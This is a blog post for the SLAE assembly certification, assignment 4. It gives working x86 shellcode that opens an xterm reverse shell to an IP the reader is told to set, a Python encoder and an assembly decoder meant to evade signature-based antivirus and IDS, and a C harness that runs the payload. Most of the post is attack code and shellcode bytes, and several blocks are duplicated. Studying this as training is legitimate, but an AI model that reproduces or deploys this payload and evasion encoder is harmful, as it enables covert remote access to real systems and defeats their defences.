SLAE Assignment 4 - Custom Encoder
Objective
In this assignment our task is to create a custom encoder/decoder to bypass an AV/ IDS which uses signature based analysis .Step 1 : Shellcode Creation
The first step was to create a shellcode. I have seen some nice reverse shells from bernardodamele.blogspot.ae which uses inbuilt OS functionalities / capabilities . I choose to create a shellcode based on xterm since i haven't tried that previously and wanted to have a look . Screenshot which shows the usage of Xterm reverse shell from bernardodamele.blogspot.ae

I was using an Ubuntu x86 OS and the command i wanted to use was this
xterm -display 127.1.1.1:10
Note: The above command will send an xterm display back to 127.1.1.1 with display 10 .
127.1.1.1 is also a loop back address similar to 127.0.0.1 , in fact all addresses from 127.0.0.1 to 127.255.255.254 are loop back addresses . I used 127.1.1.1 to remove the bad characters which can create issues in the shellcode
The shellcode was created using the execve stack technique and the following is my nasm file .
--------------------------------------------------------------------------------------------------------------------
section .text
global _start
_start:
xor eax,eax
xor edx,edx
xor esi,esi
xor ecx,ecx
push eax
push 0x30313a31 ; setting the listening IP and display , used 127.1.1.1:10 , change this section to set your IP
push 0x2e312e31
push 0x2e373231
mov esi,esp
push eax
push 0x79616c70 ; -display
push 0x7369642d
mov edi,esp
push eax
push 0x6d726574 ; ///usr/bin/xterm
push 0x782f6e69
push 0x622f7273
push 0x752f2f2f
mov ebx,esp
push eax
push esi
push edi
push ebx
mov ecx,esp
mov al,11
int 0x80
global _start
_start:
xor eax,eax
xor edx,edx
xor esi,esi
xor ecx,ecx
push eax
push 0x30313a31 ; setting the listening IP and display , used 127.1.1.1:10 , change this section to set your IP
push 0x2e312e31
push 0x2e373231
mov esi,esp
push eax
push 0x79616c70 ; -display
push 0x7369642d
mov edi,esp
push eax
push 0x6d726574 ; ///usr/bin/xterm
push 0x782f6e69
push 0x622f7273
push 0x752f2f2f
mov ebx,esp
push eax
push esi
push edi
push ebx
mov ecx,esp
mov al,11
int 0x80
--------------------------------------------------------------------------------------------------------------------

The nasm file was compiled and linked.
The op codes were checked to see if there are any bad characters
After that the op codes were dumped and our shellcode is obtained
The resulting shellcode is the following .
\x31\xc0\x31\xd2\x31\xf6\x31\xc9\x50\x68\x31\x3a\x31\x30\x68\x31\x2e\x31\x2e\x68\x31\x32\x37\x2e\x89\xe6\x50\x68\x70\x6c\x61\x79\x68\x2d\x64\x69\x73\x89\xe7\x50\x68\x74\x65\x72\x6d\x68\x69\x6e\x2f\x78\x68\x73\x72\x2f\x62\x68\x2f\x2f\x2f\x75\x89\xe3\x50\x56\x57\x53\x89\xe1\xb0\x0b\xcd\x80
Step2 : Creating the Custom Encoder
I used a simple arithmetic encoder to carry out the encoding task . The below python script will subtract the number "1" from each of the shellcode characters .
Python Encoder
-------------------------------------------------------------------------------------------------------------------
#!/usr/bin/python
shellcode = ("\x31\xc0\x31\xd2\x31\xf6\x31\xc9\x50\x68\x31\x3a\x31\x30\x68\x31\x2e\x31\x2e\x68\x31\x32\x37\x2e\x89\xe6\x50\x68\x70\x6c\x61\x79\x68\x2d\x64\x69\x73\x89\xe7\x50\x68\x74\x65\x72\x6d\x68\x69\x6e\x2f\x78\x68\x73\x72\x2f\x62\x68\x2f\x2f\x2f\x75\x89\xe3\x50\x56\x57\x53\x89\xe1\xb0\x0b\xcd\x80")
encoded = ""
encoded2 = ""
print 'Encoded shellcode ...'
for x in bytearray(shellcode) :
y = x-0x1
encoded += '\\x'
encoded += '%02x' % y
encoded2 += '0x'
encoded2 += '%02x,' %y
print encoded
print encoded2
print 'Len: %d' % len(bytearray(shellcode))
-------------------------------------------------------------------------------------------------------------------shellcode = ("\x31\xc0\x31\xd2\x31\xf6\x31\xc9\x50\x68\x31\x3a\x31\x30\x68\x31\x2e\x31\x2e\x68\x31\x32\x37\x2e\x89\xe6\x50\x68\x70\x6c\x61\x79\x68\x2d\x64\x69\x73\x89\xe7\x50\x68\x74\x65\x72\x6d\x68\x69\x6e\x2f\x78\x68\x73\x72\x2f\x62\x68\x2f\x2f\x2f\x75\x89\xe3\x50\x56\x57\x53\x89\xe1\xb0\x0b\xcd\x80")
encoded = ""
encoded2 = ""
print 'Encoded shellcode ...'
for x in bytearray(shellcode) :
y = x-0x1
encoded += '\\x'
encoded += '%02x' % y
encoded2 += '0x'
encoded2 += '%02x,' %y
print encoded
print encoded2
print 'Len: %d' % len(bytearray(shellcode))
Assembly Decoder
The decoder will add the number "1" to each of the characters to obtain the original shellcode and will execute the original shellcode
-------------------------------------------------------------------------------------------------------------------
; Filename: arithmetic-decoder.nasm
; Purpose:
global _start
section .text
_start:
jmp short call_decoder
decoder:
pop esi
xor ecx, ecx
mov cl,72
decode:
add byte [esi], 0x1
inc esi
loop decode
jmp short Shellcode
call_decoder:
call decoder
Shellcode: db 0x30,0xbf,0x30,0xd1,0x30,0xf5,0x30,0xc8,0x4f,0x67,0x30,0x39,0x30,0x2f,0x67,0x30,0x2d,0x30,0x2d,0x67,0x30,0x31,0x36,0x2d,0x88,0xe5,0x4f,0x67,0x6f,0x6b,0x60,0x78,0x67,0x2c,0x63,0x68,0x72,0x88,0xe6,0x4f,0x67,0x73,0x64,0x71,0x6c,0x67,0x68,0x6d,0x2e,0x77,0x67,0x72,0x71,0x2e,0x61,0x67,0x2e,0x2e,0x2e,0x74,0x88,0xe2,0x4f,0x55,0x56,0x52,0x88,0xe0,0xaf,0x0a,0xcc,0x7f
; Purpose:
global _start
section .text
_start:
jmp short call_decoder
decoder:
pop esi
xor ecx, ecx
mov cl,72
decode:
add byte [esi], 0x1
inc esi
loop decode
jmp short Shellcode
call_decoder:
call decoder
Shellcode: db 0x30,0xbf,0x30,0xd1,0x30,0xf5,0x30,0xc8,0x4f,0x67,0x30,0x39,0x30,0x2f,0x67,0x30,0x2d,0x30,0x2d,0x67,0x30,0x31,0x36,0x2d,0x88,0xe5,0x4f,0x67,0x6f,0x6b,0x60,0x78,0x67,0x2c,0x63,0x68,0x72,0x88,0xe6,0x4f,0x67,0x73,0x64,0x71,0x6c,0x67,0x68,0x6d,0x2e,0x77,0x67,0x72,0x71,0x2e,0x61,0x67,0x2e,0x2e,0x2e,0x74,0x88,0xe2,0x4f,0x55,0x56,0x52,0x88,0xe0,0xaf,0x0a,0xcc,0x7f
-----------------------------------------------------------------------------------------------------------------------------
Step 3 : Execution of Shellcode
As usual the assembly is compiled , linked and the opcodes are taken for the shellcode .
Now we can use try out our shellcode using the below code .
--------------------------------------------------------------------------------------------------------------------
#include<stdio.h>
#include<string.h>
unsigned char code[] = \
"\xeb\x0d\x5e\x31\xc9\xb1\x48\x80\x06\x01\x46\xe2\xfa\xeb\x05\xe8\xee\xff\xff\xff\x30\xbf\x30\xd1\x30\xf5\x30\xc8\x4f\x67\x30\x39\x30\x2f\x67\x30\x2d\x30\x2d\x67\x30\x31\x36\x2d\x88\xe5\x4f\x67\x6f\x6b\x60\x78\x67\x2c\x63\x68\x72\x88\xe6\x4f\x67\x73\x64\x71\x6c\x67\x68\x6d\x2e\x77\x67\x72\x71\x2e\x61\x67\x2e\x2e\x2e\x74\x88\xe2\x4f\x55\x56\x52\x88\xe0\xaf\x0a\xcc\x7f";
main()
{
printf("Shellcode Length: %d\n", strlen(code));
int (*ret)() = (int(*)())code;
ret();
}
-------------------------------------------------------------------------------------------------------------------#include<string.h>
unsigned char code[] = \
"\xeb\x0d\x5e\x31\xc9\xb1\x48\x80\x06\x01\x46\xe2\xfa\xeb\x05\xe8\xee\xff\xff\xff\x30\xbf\x30\xd1\x30\xf5\x30\xc8\x4f\x67\x30\x39\x30\x2f\x67\x30\x2d\x30\x2d\x67\x30\x31\x36\x2d\x88\xe5\x4f\x67\x6f\x6b\x60\x78\x67\x2c\x63\x68\x72\x88\xe6\x4f\x67\x73\x64\x71\x6c\x67\x68\x6d\x2e\x77\x67\x72\x71\x2e\x61\x67\x2e\x2e\x2e\x74\x88\xe2\x4f\x55\x56\x52\x88\xe0\xaf\x0a\xcc\x7f";
main()
{
printf("Shellcode Length: %d\n", strlen(code));
int (*ret)() = (int(*)())code;
ret();
}
Execution
We will listen using the below command to catch the xterm reverse shell
Xnest :10 ( Will listen on display 10 ) .
Note : No need to specify the port separately as the port will be automatically calculated based on the display . eg Xnest :1 will listen on TCP port 6001 and Xnest : 10 will listen on 6010
Note : No need to specify the port separately as the port will be automatically calculated based on the display . eg Xnest :1 will listen on TCP port 6001 and Xnest : 10 will listen on 6010
Once our shellcode is executed a reverse shell is obtained on our listener.
This blog post has been created
for completing the requirements of the SecurityTube Linux Assembly Expert
certification
http://securitytube-training.com/online-courses/securitytube-linux-assembly-expert/
Student ID: SLAE – 739




No comments:
Post a Comment